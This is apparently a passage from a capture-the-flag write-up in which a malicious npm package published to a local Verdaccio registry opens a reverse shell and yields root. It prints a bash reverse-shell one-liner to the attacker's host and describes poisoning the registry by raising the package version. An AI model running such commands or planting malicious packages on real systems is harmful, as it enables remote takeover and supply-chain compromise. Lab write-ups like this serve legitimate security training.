

/bin/bash -c 'bash -i >& /dev/tcp/<IP-VPN>/80 0>&1'
Do not forget to increase the version number so it installs the updated (malicious) version.

Netcat Listener


Local NPM Registry
The local registry uses Verdaccio:
How to Set Up a Private NPM Registry Locally
https://blog.bitsrc.io/how-to-set-up-a-private-npm-registry-locally-1065e6790796
We create a new user in the local registry (anonymous works as well).

After publishing our malicious library, wait a few minutes. We receive a root shell.
Now just read the final flag =)
